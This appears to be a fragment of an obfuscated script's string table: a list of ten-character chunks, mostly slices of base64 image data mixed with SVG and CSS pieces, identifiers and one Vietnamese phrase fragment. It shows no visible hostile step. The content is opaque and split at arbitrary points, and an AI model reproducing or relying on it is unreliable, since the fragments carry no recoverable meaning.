"wsH5368/+h", "fq9fiJx0Te", "Tu5fbu4nHv", "mcnnhY19//", "6Jeyni3uxN", "cuY9ppdqFO", "LVMe8Hc0He", "3+Wx8dxTjW", "dU2xT1xb/C", "92JCT7VlJm", "kb90SJqRer", "5xHcT+QAAa", "PcG/u1zRs2", "CiUOcM92eY", "TJiJuSfqG8", "1jvQ6gzmcn", "67eVtAEXNt", "f/CF/kw8hh", "NZwITaUzbV", "KzUKeZKQup", "7/UAAAANvj", "+R7nJ9dLqY", "3m+KeuJcl7", "0Slxr7TZfp", "Poflikd5Mm", "fEvcSUuNe9", "mHZ9Y4ljGP", "Fv3U1xr745", "TuKe7tQg7j", "7c3+cb/vRH", "zyecu+XWxP", "aWneHViHt2", "eXq8kmPbN8", "bCEeeBpLDJ", "Slrpt+ZPDp", "qmdts/gmxS", "XGve7P9MHE", "DjW08xziFM", "oPLzKxf9zb", "TD3MPcswtz", "fyyLHeZhZl", "m/jEt8h3eD", "eS789lcWgQ", "PavJKZWpvu", "D3LMLcw9xz", "Snu1Tc7LhT", "TOhsqmOX8t", "uQVfAWyNfF", "e4N/Yr+27+", "rPsDK9G3LM", "jVidLHP77q", "AADADXke+c", "SOTp4YqFPG", "YxMffqTMy9", "eXoZZtLlop", "6ttinvi3uA", "fk7hnsU5zE", "3y4ZONnIhE", "hznBPtnkLp", "/NXu7mm4Q4", "vi3u42xT1x", "lCMUafTN4e", "mmfFL88Dcz", "FPgsQgAANk", "9N9xRpumQB", "Zer7wlLsx7", "lPiXvdm+2H", "jk594fTp1z", "pcRAzrwCmd", "uxU86JvI4m", "yOeTybTXS+", "1fFN/smxb0", "3rK/358NPW", "s/RpbMG0F8", "+FJHmS/dji", "jcs9+OMoDM", "HxNzTp57Ex", "cpmhQamddD", "dxPGb1Uq5r", "faC+ZanSyT", "z8++9hP3Kv", "52nNYnDHeO", "iHsATvjFB4", "GOFiAgC44Z", "AFjJcuQT99", "ZqbV5h9xPm", "5j16+O9cvc", "4w3v/8I/8n", "pjakwtgPy6", "BtCMuc3mnx", "xfm3vDck7e", "yrb9b35m2K", "ZJKpjPrZ5x", "buudqHMc5m", "CafFzb2fXz", "twKm+2xKNe", "RuIsw9zD2L", "nLHkDE1aHM", "AADAAb2MfO", "9MaxFx/JRK", "AoI2eY/T1j", "/+r7RrOLR7", "twE0Y26z+S", "e5937AD//k", "EPAADaeXgG", "Hk+/WpiWAU", "TD6EEEIu8U", "Z67d+ulkmf", "     heigh", "h3THJ9806G", "fcczhDk4h7", "94LEPQCAVg", "v7wpZbCvH1", "rCaZ9szwm1", "e/IbRD4AAD", "M7HcmEYlOt", "AoqYcHx++P", "ok5g5kZaa8", "453MS95SZZ", "tymaFBqZ10", "kndljPxNyz", "585BP3em61", "+4s3TVujxu", "Jk+tNkbHru", "Kcu+8Jftrp", "L9/5xHcT+Q", "PXJCdxz7Z4", "g3BK4JzmOC", "6aGZ8Mc8/N", "acc/nJO5Zr", "IvczTnsPij", "Hs+iHtmI3E", "pU+uAApT5a", "yrb3ZcWGVT", "Ja7MxTpVZw", 'ent" fill=', "pattern0_6", "ms6nPtlPZ0", "2viVHny+ry", "qXX9cXaFJj", "ZhjLOZqZ8L", "UAAAh4E/nE", "D6bqH/Ey/x", "2cD0aiYUn0", "GSKUQ601ar", "a+Nk7inO8O", "TCg21Tr5Ro", 'ref="data:', "/erbiwKZxU", "Pf8ulMcNNV", "YyOIzot0zG", "7tV4yYY2Ju", "XviXoS4J+4", "Kza171Lelf", "95 5.33008", "rhX3+y4sMq", "Tc41leo08k", "c5wT7Z5C6b", "CPw//9P/7H", "ehSeKewNL4", "VwZ3Wwn7qW", "dYzMfesTMy", "XAACmW4584", "ZYp5ehlm0i", "4j9ONjTMMF", "PLHbk7iXp9", "SzCVN3PApj", "365jBxDwAA", "TKjeUOvUdS", "M1Cnj8cy1W", "z7tjPc09r7", "HfFj3aWv3J", "ik2B6pyOZU", "5tqvoyoofI", "mIew5naBJx", "S2myMU2XWs", "JbIONVtGrN", "74l6EuCfuj", "8tAeHkj92c", "HzQ3+l3wz3", "zdVSzrmO7F", "Y6UOEAy/7s", "3LrVTNb2Gm", "bNLY/JyZBm", "AIABJREFUm", "ecfIRTO+jn", "elWy7y2v/T", "Yd917MfPoj", "GuedmYu7Ve", "J8uEGpRuOS", "u42xT1xL0v", "cswtzD3HOg", "Kc7w5OIez4", "JmxkBQp93F", "wISGB+AyM9", "sSW9sJj6ec", "iXsp4t7sTX", "u2VIjlzth3", "97u4Y9eZ8R", "M8AHnHh/vV", "z6/M3S30GC", "v87TnsDhjv", "TXfj2fzyuB", "1LK2A7XvaA", "BP3Bm+Yv7l", "by9Pp9w7pa", "p4t7sTXEPA", "ymJwMaWYcy", "vsj/EzXAS9", "N8MwfIYpr6", "wbwhcE5zHB", "qQs49AxX3Q", "JNHFl65gmx", "CnNvGRNzr8", "n79Ngm7nND", "yV2Y29hU65", "KXnjCe10c9", "vXesFvtI5X", "aTORKa+/mn", "M+93zMAAED", "v1a6Jk6VaV", "gd/qFvuUnK", "C0fe/Yn09u", "JZyuYZd+6Z", "6vd81VJHfq", "f8UyN1ECdI", "5himbeVCXW", "0cnTAnXKeB", "tJkn1Vnbkn", "4waAz8l/4H", "eEc2Ie8Q9H", "TiBCQ0PwGV", "oS4J+4lpsS", "w5l6vvEDWI", "M+GSYe24m5", "AZoZNlLt3V", "MiHwAA1HmY", "vbjnJ/eyqw", "f8LH5Yf7aS", "BvBAAAAHam", "xoMGAJsh7o", "RqU+sl2TG4", "DgjDwAAUAD", "0XbyoEEK3F", "pqHt3kInu+", "8N8cDAAADu", "nEPAAA+J3x", "kxOhjQzDmX", "pvY7jqmv+5", "vykYyKPo5m", "bI3uwUTOpv", "5t8hFM73Ir", "n6LDsJO4pM", "NduJemrgHA", "RMMDuPCc7o", "J3LM5o0NSE", "6saWOs+lka", "QzUKTUb0/e", "PZ+TuGexTn", "/kAYBt8QAb", "yLGaErHBr+", "EYo06nbw5x", "bmnTz2Jibk", "pzvvDu1yEv", "AEDcO2fce3", "k42ciERhJz", "mWJe2niHgB", "nxC7JDXBme", "     sans-", "HafbjPoeBn", "x6s35jH7+P", "ZwqM/Z6KMY", "2E/dSm+Keu", "Nv++JwAAEO", "8JR8AADDGS", "9Ka4V9/svF", "kpg7kJWZ8v", "cS0yJe92b7", "tG5hjnr/ke", "yZdWNCDUrS", "z6rv9dD+ED", "BuJc02Z/WE", "n7SMxkh0L3", "gFAwCZy8h3", "D30sz4ZJh7", "ZuK3Wu4WZq", "8RbOLWFvhv", "5MD10Jn+dp", "ih/VMzD0rE", "CzWSTHP4Z7", "xDwD6whsJA", "D1zG/a+H+H", "/64lSZ/juQ", "cBEGtO2VTT", "uc+9NmHwII", "StokOBOOzS", "/6mSviVJmP", "6WaahJUtK6", "H5B0pvl8Fu", "xbVtFI9+Xy", "NP7LCeibln", "Ww357kmq7F", "HKzqb20pYz", "4VMm1suE5c", "n6r+49H31z", "UGAziZM3WN", "5l6aGZ8Mc8", "+WAMDNiXvi", "vuAni3hYnc", "rPu8ztDdwv", "PYyT3sOizP", "/a+PhkcBAA", "Jjzjmr/ztf", "2ivvn/nS2e", "SSTqUtPN4u", "MC5lh86qQT", "cRzBuI5PXc", "1msk2XC51N", "F0YzKSBok/", "u6JQWDutTP", "KTel5gevss", "pTdzwKY3cV", "WZ8ckw99xM", "64l5gS97o3", "mb/+o9c55D", "E6WeX8Lm/r", "+R+nBF0ZqK", "Wd4NeKez0n", "3EC0/Gpppe", "Pdcem", "QFgs0z45fm", "CTdLabIyzw", "MPbHDeibmn", "apSaUPDlDq", "gVptXMlNr0", "Kc76xD3ACA", "JKXGve7P9M", "sjN+KZGqmB", "zTnMS9yEir", "U5l6aGZ8Mc", "vgkWxxCz2c", "Zpjs+9UVOK", "87RYdlZ8F3", "gs5MNLQxY1", "eYEve6N9sP", "OCPozERDGz", "AADW4uAJAA", "anpI3VhwnF", "wV8SpMuuv7", "ndkxmGj7VL", "pT5apul86p", "WCzTPjl+aB", "on7xm5oyZI", "pSpaT0l+U6", "/5KP/A/Zns", "SNyzOol7Hj", "CPuyQOJe7r", "vUHygz1iHD", "mLneyQl/cS", "qEEBogzD3M", "Rz4zQyTLvb", "AQB8vUQAAc", "bD1tvU9yrb", "L22YLdCO0F", "9qzLAamRLV", "mxl2C+gLGH", "MgHMCJ0sc+", "8vRi0mRlem", "6xPCZ0paSD", "ehLTYe697/", "f2hLgZTuna", "Sa0z8dBMX/", "a9HbDC4zMz", "LHVezJQMhO", "Dz3VGPZFLg", "Mw8gTkuPzR", "dlekpZc3P/", "5TOwTMC+KN", "DuE/PV/+If", "xT5AABgXzz", "TlwLoPLrEM", "LVMP2Snxn7", "AK4S98S9CH", "kAANgCD6UA", '8.88" heig', "02z+NazwuD", "UJ/vpTOh8U", "q8OvwAAAGf", "ViXtWJ3HPY", "Ubi8xQhxLT", "4p7urEPcAw", "E884v8y73l", "WG1T3BP3Bm", "MZhblXZ/p4", "2W/P/HWdzc", "yBpGS97s1s", "BFuktZmY5w", "xD3daRlM3J", "KZGaqDvIt6", "HcRr7bGwH7", "Mx5eX0+4dw", "FOZemhmfDH", "0Pifue+6BR", "jhxDwC4zgs", "HfLdk1TZt0", "    align-", "8MCWYcz+1i", "hgzrACYl74", "O8kmcCE2lM", "93RnHeIeAI", "lcLmTa3XCY", "10TZwq07I2", "hQaiedTJOB", "xMPeG5558g", "znix3ujc8/", "7lUuNn0XkQ", "zrwCmdYnLA", "2yroCrWc6Z", "rEpcDlFLcU", "/B4P/eLd16", "kedtsgW6E9", "HAADH5oEfA", "y5afu000kx", "Pci25uIe4t", "wCAXRD3xL0", "Y3L9M1JnIl", "K1MU6VadyB", "x23AAACAAS", "CCuVYny+R6", "z4+/qhnRuh", "LT8KluoRNi", "SzEkXaRUpu", "u7iXsP/8c7", "0/tX3jWYXj", "yP/mzP01/P", "wQwI3SyzKW", "Ylg+rj2Yw1", "T7qRzPRNMQ", "/fx9emwT97", "9e9xkU4xcw", "37AD//kT6m", "JfTUyTI/vR", "zkpmnm08/f", "ceu3lbQADz", "10skz32RS0", "DwMANBM3BP", "pAFcxwQrcs", "BTA/6ZSice", "5W33nTsu1u", "oLpXW6lan4", "kWPwAAIABJ", "Rvgvd1amp5", "k7eJ3IV5X5", "4U3aAAJnnM", "rRYpxNjL9d", "O5eXZzsEZp", "qvGRDGxNzD", "1TuKe7qxD3", "s0/NwDAYYh", "l9GCePd4jd", "MuVp6Az3UE", "lqdcYh7boh", "NfOJE96xqd", "sYeTuGdxjg", "S99Ka49zKR", "o2pq+soeeO", "yWcO9b+0//", "ub+u7vvAEF", "3FP1ew+z1H", "EMbE3MPc0/", "xVeXFv/c7v", "HdHIvaAlT6", "j38fFHPTNC", "qkKMZ", "AKCVz7YDAN", "CUN4DqmM+s", "cFEoc4Z7ss", "7kiTpX5+BE", "XCDUrSzMyE", "fDdT2yfuG7", "5w0omGt1sk", "fbDxL30prh", "myHdPUmXfO", "7/uTP/V3Wg", "z4kfaQ3YO9", "+C9XmmncgZ", "pcxlbDbSOQ", "PhkcBAADYI", "Tc28fE3NPn", "Vmcc4p7ZSN", "lpTQg2lou7", "TcqzMTDS1M", "sZ2LuWZmYe", "YmH0II9YuN", "mX4pTXzfLh", "nVz/riVJn+", "hnRuhkmfe3", "Zh7gHAGvhz", "h6nrXk8I5o", "xoxtFYNyfz", "91Zn+wpx3W", "zbzrdGz/eZ", "T74BngotCm", "OXQffzdT2i", "jLd6ekndOD", "9auz3XjHyx", "l74l6EuCfu", "m0pi2raKR7", "__browser_", "Rj5xD0AAID", "t7C5EPAADm", "uBv9P8Un7o", "Gem7yzUMK8", "s+l4P7Q9xM", "MJTst", "JpU+OECpj5", "l29qn1T3As", "euWMfF+ZMP", "AAM06MWWxq", "AEAjfvZXN/", "82MT4a552Z", "SvWDJFCKda", "0n4a69r4lS", "Ae5GR6R6TL", "WO43yjpcpY", "yEwAcAwFTi", "J7MR0ZoT52", "9M+2zi9F0e", "noE+Iz+Fec", "0AgB1wIAMA", "3xL0scS9N3", "5dga0jAbMN", "ThCYW", "AaAFvRAAAY", "kAAADOwwsg", "5jnck128BV", "tZpzmJe5GR", "68r+QDAADW", "OtU8qzM+HY", "tcmPfGqTK1", "Q3OuVt8SFe", "915+uadNcU", "l6WvRwNmhK", "m+JUmXZzz2", "bmnpWJubeP", "Cf8ZzkFTP8", "24m5l6dmWh", "4Do7XA4Ium", "Ik7Qv+5Wx4", "TuAcA2ePMB", "7okd1jMx96", "wKoFPXwXcz", "3BPNezMP/r", "g14p7dSdyr", "pck+q87cks", "8VrfYp+QsP", "xsNo/9XqeI", "HEnLR9KCZo", "Nwpn7Fc/33", "RgZhzufT3O", "YHof/VzTLG", "lNcU/cKz55", "W0r83j61cK", "PibmnT/2sM", "LAADsxsc/+", "OlYm5Z5t8B", "Itb6OEMPHZ", "rxRAQAAoNk", "BLRgfpzPJ8", "qZppj8wm++", "XkemJl3QiO", "X4icdE3kcz", "3ElLjXvfkU", "xUnc053Ky7", "qNLHNNFLtT", "ySA8BjeRf5", "HNGaGkAVzH", "tkQlW5Yjzm", "tDEx9zD3xA", "cw9zzyLMPc", "7YeJeL5EPA", "C2F3Fso7pX", "Jr5vlwycbG", "VHvZwAAADT", "kbwz03eWeh", "N2uJ9Ss7Ss", "BqxD2fk7hn", "OWnKFJi6NZ", "AOAADwX8Yi", "sz//c30Gg3", "G46KO4l7Ro", "uyS1ARnmnd", "J0OaGYcy9f", "b3korgHALA", "Ycn4J2jpd5", "SuWBbEXM/H", "Xm2veHH65t", "69m7g3dVPc", "3vmifRk2WA", "lO5eXZTuJe", "zajxH0cn6h", "keca5iymQd", "Pi3QKmfe3s", "c5vNPyF2SW", "UCeF1cAgP/", "iXvpTXGvtt", "jY6Y5Rb8S9", "9FO3P6Pr38", "BTzfj", "4pHojDwk53", "Slxr3uz/TB", "wzCd42W6Bb", "qkz9vGmKs1", "7ulO5eXZTu", "CAAAFX/994", "6sHmvt+hQs", "k8f/P3pvs2", "Wjbe8E8ME9", "7AAG4SADgU", "9TACSutzHh", "Yk7kVGWp1x", "Ub/Df7TWEu", "zi9F0eG889", "aBJxz+ck7l", "rZO4pzvrEP", "vlXvusjzY4", "rbYp74t7gD", "McO9J9v8Qc", "vm+XPcahdY", "bKu4f+5PZ6", "cc5flwQbXB", "E3KszEw0tT", "3vl7j2ipRZ", "wz0d8xzuQa", "37E7inu68O", "Fvfpm54Xi3", "M/GZ76QaWE", "smdDbVsUt5", "WWM/1Smvi+", "5O4Z3GODst", "qcOpfLcpl+", "ve7P9sPqmy", "wByHAAAAA7", "wBAEK+evuT", "Q4NSO+lkmg", "NO73ErV/BZ", "7yL2gjLlp+", "c2rZTKeNN2", "GvcWIh8AMI", "1StlgWDzzP", "zr8ZLNrQxM", "h+YumFHxC/", "q+0mS5j6ur", "YY2dAy5BWQ", 'k id="mask', "ev/q+0ezik", "zqgaL3FCfQ", "xybT/DdN8U", "fILvskdrz0", "vcSw8ODPGv", "nylxEDOvAC", "y2Vdw/96ez", "DKprhX36zv", "TqoMnWR5NH", "serif;\n   ", " 'Helvetic", "bx8Tc06eex", "1qaUwb2ezq", "Vnnn+O+Jej", "X2G459rpwc", "Sm+JefbPzw", "nd8R/v+gAA", "x9zD3xA7rm", "substring", "bu/+r1POZc", "TYzBxMaCQx", "gunjXttfcK", "kQ8AAI7l3u", "KhNzzzb5CK", "/8X/8ribIz", "xwYocca5hy", "8/xM1wEvds", "xwp7uWUn7X", "+OTYe65mZh", "ELskNcGZ5t", "oY0Mw5l6vu", "Gq6Kb/YR99", "di6NY2pDKo", "ZbSvzePrVw", "wDAPhk8KYP", "yp5bNdNp4c", "ABqPM", "F/nwujmRQQ", "fjGQCVT7XO", "feKbNLZeJS", "KfY2Lk0jqk", "fLhfLWTa3H", "translate(", "w9y0fCimc0", "gH73tRwhiM", "qTL186Ypzl", "zEQstPuYta", "Ri3i05h3za", "2Ie8Q9H8Q9", "venrHfCQRT", "XP2csfNb4l", "+x3uCXnXR/", "m/lGkvmIU6", "sgPc5cd9zD", "fC5EMIof1i", "+5FiHvi3uj", "Mv9/rofMmU", "zEvchIqzMO", "OTH3LMLcw9", "Vz7YDANgpc", "NJSKfuAcAA", "c075H7SJK1", "h8m7qU3xb3", "5fjre4k8Zf", "0cJjjzP2KH", "3EzMvToz0d", "sz3KH3D9cl", "bg3cBtx79z", "c/DnwcKO7t", "EowdzvwJkP", "GOFBAoBV+K", "EDAAA04Ifv", "xe4HQFFMK8", "cDsc8gEAAF", "X2R72Bxb8f", "ZAAAAOKCXk", "LvQLfXa/rT", "4SZpbTbGqT", "uiUywKkecz", "99/bRC7qXf", "m4txD5AAAA", "1cao8eX3ew", "zC1HycIbkH", "gE0R98S9CH", "3kbl1nuMcw", "buuK3Fk6mu", "u5a2ZkrOZo", "1TqlPDsTjs", "6xPCbXOyN1", "ovrLYp7ol7", "Z7jHMB0PQN", "sQ9AICPCm/", "2eZ0U2u+4o", "dHwm6WSZ53", "dAyGjDL/mo", "4s/+vfI987", "7Wx6TkyHNj", "EeYe5p6Kwt", "5BV8BbJ14X", "Ti3vNyduFD", "5fK9O4p7HT", "8pa4MO+NU2", "bOfuJfaFPf", "RUpu54FMbu", "54FMbuKpZ1", "Vv2tnl/elv", "XcT7FJsyjf", "c3fHqDfnM/", "WEi0x2b+kI", "iHz/hZG3E8", "JNl+rDum1b", "mOp9ngotCm", "fiI57p24fW", "5cZwO8z4n7", "ftE/juPwQz", "eJKkzkamvf", "2r7xvNLh7J", "sgHAADXeGg", "5fRMgE3+BY", "y7y/hU1993", "yxY2MPNPeQ", "Bed+lb6Bq6", "RlqdcYh7Zi", "1sT+ZHqrMx", "lsnnmyKdvi", "1TfbiXvhRX", "mFjuN8o6XK", "vDv8V0l7qU", "5voa4t9tJ3", "1jMx96xMzL", "VTbFvYZNcW", "5EPAAC4JS8", "6mZnpvmINt", "3wlHwAAAH1", "ZhzL1/dcGs", "hLTbFPXGv+", "X/c25F56XV", "I3Fcfghncn", "HOdx7Ld+x3", "DwAAUADcU/", "295 225.99", "Vege+u1/Um", "N0Hc2+Ik7p", "fT0HZvoZNd", "7t4jWmqBtD", "xTX/v1fD6v", "zP95/9DNXx", "OSOUNIDrmG", "3ISKszDnHP", "qzMx9/Yxp5", "dxrzSxnZO4", "O419x38A2O", "E6P8N53jf7", "qebMeE1W6Z", "5ebiYud0vV", "G3k1LdivSu", "nEPQAAgBhv", "Q9u9hU520b", "Lp68KYmedw", "H30uv6Ym0K", "v7cAAIAnvO", "ifEpHrBkil", "TRxDwBIcKA", "pGhG3NOd4q", "vRH/MuBwAA", "TfZY/WnokP", "oEqYsNrWbt", "HPcWIh8AAA", "L36ptLD221", "BHOLPczaUT", "SzTMScuHYo", "99 147.66 ", "OId8zB/ylw", "qfJCXvEOLZ", "uFKYcIOSND", "r7XVeWG1T3", "ozABwAAG1i", "cCAMDqPIQC", "nfB7GdKHMT", "vcsztFh2Un", "elvbv+X18l", "ABwj7wRAgA", "6WuxnNqvKG", "l4PdJVazvR", "nnmyKdvi6M", "s/hnuziLZj", "eyH7yB7v/J", "/1DMjdLLM+", "D3NPRWHulZ", "Fk7vpVF+gj", "Yd4QuCY4jw", "4CAEAJvCzv", "eGsmj87RyR", "NwO+QNsO+a", "f/Jp/4NeJ2", "9mjQHbQwJv", "FN88Q9xYiH", "wRYfMEv8PG", "map", "O+c54+fFWD", "hhHLixYEQs", "ACAASURBVH", "9kmKeo2EzU", "T32yn86Ezi", "XIypJlxKFP", "3g14p7PSdy", "5+hh6QFU5e", "5t4/pevSYf", "M8jn7h3bU/", "N31ut7EJsH", "LT+0bUxfWe", "t4U9+qbSw9", "scrollingE", "2O6OxHClMS", "8fzi76/+Tb", "qxD27k7hXs", "inqNhM1Mky", "RL3xL0IcU/", "ZwEvcsztFh", "wZ348kLsMP", "Z1OqMY/Jy5", "4l6WuJcm7g", "tumoerIdE1", "LEPXEvMSXu", "fHiXsAQJ6D", "GdqReKe1Un", "JzB7IyU16f", "uFCBgBoyPv", "NcxDAECDx3", "WOiEm1Qs+M", "on {\n    b", "9yIjrc44xD", "wobOpjl3KW", "91Nca++OU7", "rgvOY4IwOS", "tzNhWMSj3p", "OyWtCKTMTd", "7vRA3CPuDU", "mfq6iiDaHy", "96muFffLN5", "eibmnpWJub", "3Gu5MrrZTt", "+6HIzcbFTu", "vfpmfW/epr", "PcybAZ8Y63", "nPvx/qOfuS", "0iHwAA3N3d", "O1r9bO+OFW", "Jl4xa5hZQy", "3Ssz4ZJh7b", "cS2+Ke/XNz", "DwDgMgclAA", "Ks+7zO0N3C", "yPU+QDAADg", "hOIe0kTcU+", "F4UyQ/6be7", "/Lvf4tqEw2", "mViD2fpWfC", "7AADwEeHDD", "aJsw9zD2LM", "gw741TZWq1", "t6T3/OAca/", "I/zgg6M9HQ", "LdJjGvR2ww", "6mmGldksnU", "bZDvu0XGPj", "H6z31hNCt9", "9r/Pf67zbr", "s5G4B7AQLj", "XVw3ZM7Tsl", "l1R3Evuinu", "0bwNoBlzm8", "7RhUqmhvZf", "eljQB0L+a2", "Xdol5O4pzt", "Ekemvv5pFv", "1UfGrmctla", "AF2StwT9yL", "ILI9cWrHnL", "PcEFsiUlvE", "xkh0L3PPN6", "7ExNwTgzAx", "dXP+uJUmf4", "z/TBxL70p7", "7wdxTJ8u0F", "HkAWfrkB4H", "3fE7iXnggc", "HByj10TJN5", "NTJMn1Y900", "u6sQ9wDAJg", "l+7CtK0wWG", "OdxL3SxAHE", "WJWELmZtLx", "ggca++dCcn", "RYxO+1o834", "qx3xdOd3uf", "wAQBAnrgn7", "zdPLEQJ0yH", "RuhkmUt3tU", "PcE/dyxL3w", "tnfpnJ+5wU", "bdLY/JyZBm", "eZ72NG4JnA", "jcxUOtLvKo", "zfM33xw+/v", "7Q2G+NUmTV", "R7LFLfRwBh", "DwUHjzBgAA", "ANiENyQAAA", "G/shpYsKaE", "hM4nVZLVMP", "d8xzuQatW3", "worgHALBzD", "rhX2+u8sNq", "mX6LZ17rly", "pwuRDCN1db", "h3JzTSKRxw", "NmHqjkdh7K", "cTc6/OTDS0", "Pibmnj71JC", "2jSucyfFUc", "MYMAAAwgev", "xP5ne5ixfm", "xb365jhxDw", "Wnelr07rHd", "DuPCc7okNQ", "adPPYl5NQK", "mzM6JDWBuJ", "+/woSsYTMz", "4D+gDP+Zqf", "fvE4/dvC2g", "px;\n    --", "wuz36O7/p3", "AKAAA0WY58", "2v4i0tmEqT", "VT/ChKxhMz", "b/ZNintJ4h", "pOMzSSfLPI", "+1vY1Pf7jc", "EvtynutVwZ", "euYmHs1XrK", "EnPbBKFlgE", "2BWm1cyU2v", "TFzuZIW+uJ", "kLkA4Dz8cE", "5geh/9xtxT", "kjdWHCcXnE", "S0u5j16+O9", "CnEuYe5p5F", "4I0SAAA+Dc", "OdU4Dkledj", "Hq420e8HO4", "x4Xi3tWLl+", "LE4wAMAAAS", "UeflCBLMzM", "RpM5Epr7+a", "YApl3QiOdL", "gzp++3yGCZ", "plPJ65duun", "rA46Ln8w7b", "P/PS9nbbWq", "q11Evd0Zx3", "gpcU/cixD3", "mI4HIO/4cL", "GZmeG3eIfd", "TkZgM4ipr5", "EEJ3FhsYej", "+ja/iLS2YS", "lsn1IkmdiU", "IvkK+K2//w", "0Pupdf1xdo", "cpXiQGt7Da", "RDwDYCw8tA", "W+1hU9yrb1", "ZxgQrcsS5h", "0fuNYHdsx/", "0NaocTpZJt", "Oj2LfOJe5+", "UkV7K9P3a7", "/fepzDPT/z", "Ztq2jk+3LZ", "pZ5DvjM8w/", "oU9+qbXXcU", "QiwtzD3PPI", "3jg7LTuKeM", "Jj2yCfuiXs", "UuzHvjVJla", "6U7l5dlO4l", "Z403CO1qpk", "79P9f5Ns5/", "RZmz/9y7+i", "zzyHe4oLg6", "NPd65S1xYd", "Yp74t7gDfM", "JOYVXPvTZh", "lnbhLKUOY1", "Q7ZZJl3cRz", "p0x6kXMsJN", "j//Bfqb16R", "a3WyTK4XSe", "fFp+/nd/W/", "+v/6e0QA2B", "vfnv6Uaq4l", "Z7i7+VVVOW", "7MbcVm9p3K", "Q+jXjpIYTQ", "f5UY4bVyJS", "ECAEzm68hH", "YztCM32KGe", "TZXK9SFJnI", "U6VadyBR5t", "ekvzHmnZYL", "cU+Y2MNJ3L", "mmQydenpZl", "sZcZ9yAG5p", "LoHJ08MVCn", "fMS9nU7inm", "pHvy2WGBqV", "IKYd4JjXS+", "96KbW457C5", "Kbq955DvjI", "okZnwxzz83", "13bX0Q6mzB", "+/kmGvypxg", "wAADUeogBg", "Z2LuWZmYe/", "H3gjLmJsmp", "G+bLdCN0F5", "vst/rvOtD/", "HOgMPfSzPh", "GldksnUpZK", "Je51b7YfJu", "C3x2EfAABg", "W/Felc83el", "dFzOvR2wwu", "w8S93J7dzu", "EtNff00Scw", "BpLFP3iBT6", "77/HVOdwTj", "UMu0F87N95", "oUHEvfqS3d", "w1tzNhWMSj", "4jdPLNjMtP", "0u2MPkz32X", "MR0aoj13SV", "bKfzoTOJ1U", "mptuuPUCxn", "5wT7Z5C6b2", "9+n8z9HS3e", "Omuok7tkWb", "ZPJFtxtxkB", "vciI63OOMQ", "vVL48YiHu6", "wp8d72uN7F", "AAAbOKfr17", "pvIt7u4F/9", "iKSUwqNmX5", "tqydKKQMqc", "H5PpxpM5Ep", "MPdvkI5je5", "8PAOAHAi4p", "Ou0O7nLefn", "NcU/cKz550", "Z8H1dMw35s", "Skwq80rmam", "BbOfKXEQM6", "x9HMQ8QQ0+", "    left: ", " kỳ để lấy", "N/BxKI8V+u", "ps/lb9rZ5f", "iw7CTuKTPL", "NUmbHXg3RL", "PNNkU5fF8b", "0MNLjPz8SM", "RuHM/Ypind", "mdD5pEqyGq", "8tjcjKkmXE", "rtf1JjYJpn", "+IxP5xL2Gq", "h2XQ2dReXC", "1xdoUmNXml", "O75fK9O4p7", "CAc/ESCAAA", "2RcarbNGbi", "NcK+bzR9ub", "6S12RjnI2H", "o/7BObezYy", "YVM82x+QTf", "3MXzKj4hXl", "7r5V7rvZhj", "L1PM08swk+", "yoXjgonDm2", "BuT8dFihQe", "lxEDOvAKZ1", "BxKc+KnbuH", "I1puyoaxf7", "mRTMmH0II5", "FOi8IGqZU8", "xEz4lQ71Y5", "z0ncs1inOY", "hiZ9evehtx", "kzy87wasQ9", "kTF0rq3/82", "DM4EUDAIBN", "6iiDaHy6YK", "Vidxz2Mm7q", "lkapdqmNDZ", "zNmvqpjL2H", "nFpqz2iWdq", "8LXGeHNfXz", "0qb7QeJe+l", "VLYxwYocca", "mvvyaJuQNZ", "nduFKYsthU", "1OtkedtsgW", "scM+MYqbTv", "5zNTwlszeX", "82ZTBttYqP", "1ZhhNTIlqj", "BNM7HcmEYl", "LE9/GlWj4e", "NOy92u+fXd", "qXtECn03mA", "KzUSdLNOHd", "aME8h3uKEc", "FvmmmIXtmL", "YjI9THLmkq", "5fFOk09eFM", "alTHfB7GdK", "U42xkStQ75", '"logo-tf" ', "z/g2NjBPg3", "cxfMqPiFeW", "cQNyb5STuE", "9xj7hXX3qr", "bx8Tc0+feh", "E7piEpOKTY", "RSmLez2VTn", "0TCDuSU7in", "yrbj574Wab", "28UjWsvRWZ", "pkMnXp6WZR", "p7nVuinu5T", "MphqSLlMrU", "IvDWmuxNhz", "Wr9MMXmenr", "0fCimc0E88", "3/yOZWXZzs", "Uq5iLiOJ2S", "i10fti4l/6", "ii/eGCmVdC", "4lFvo/pBwl", "+p7M5PPCxr", "8LaCICcfnz", "oAAFb37Kf4", "AsvinsAAEE", "FfEvLa/4Ey", "GhKyYxqdiU", "55S1yY98ap", "3KsOmuok7t", "HJ08M1Cnj8", "+jMREMbM7Z", "prgPEvfIpO", "C0Mx5eX0+4", "urXUS93RnH", "90mb7QeJee", "7/6DhHkO98", "2zlnbhvXOe", "jmb+fJs0u2", "MHEvd0p8/n", 'h="1784" h', "aa+cPrUY6U", "0sU/8eF+kU", "/PId87zT4A", "Jl+Z/LoHJ0", "BUyzqZkvuh", "LXMS95x73O", "+Nk7inO8OT", "d0JjcDvqb2", "lnltf+mlk2", "T3g4NXoiZV", "QA2ApxT9yL", "Vj3TStj6to", "n7fVKgmnfL", "+NUmVotUoy", "3GlMGWxqfY", "k/lmNvQdDM", "L1ZTuKe7gx", "kz2aSTor5h", "CHMPc09FYe", "bzT8hdklqg", "ye3flP50iH", "HviXmLqyqb", "66sRSimvxk", "cxL360ludx", "Y9eZ8Rj9/n", "WZmOcKrOCx", "MtoIQPdibr", "ZKXu0oCSjD", "c3LHZMPobl", "WLu7WNi7ul", "3/5Lvhnwva", "cVmok6W6cO", "bnnrxN5C7M", "b/CG+ZviXn", "3cQDTMt5kG", "7gxPIu75vM", "ARS8jcTDo+", "bMLUPXaFvh", "+aFtY/rKGr", "t4yJuVdnYu", "viXm2v88Jq", "5DvnyRumNp", "wk7Q2G+NUm", "+u58QuzurN", "JexbrNCdxL", "OSKEUFGYe5", "LXRCTKoXfG", "KYkrPpvrry", "puhZO", "1XrOGWCWBG", "GnsxTTF5ne", "mEYlOtk29k", "TZWLu2SYfw", "96klMzD0xi", "H7+hPEUZ+8", "I3d62odpeK", "fPelVq6Odh", "9UxbsSzQWc", "4G5n++8+w3", "WjHlwz38Sy", "s3LeRr/Xf5", "Xgfpj0RPcw", "FaRlgZNave", "h70Ax+GQFg", "5i6YUfEL89", "xd8e+Xu+94", "m+p3Jo3N08", "rnnLsuDDa4", "lzgmCAH+B0", "cXMBctGNb6", "459rpwcM9i", "f2Me9u7r0J", "Ao8iv//J1/", 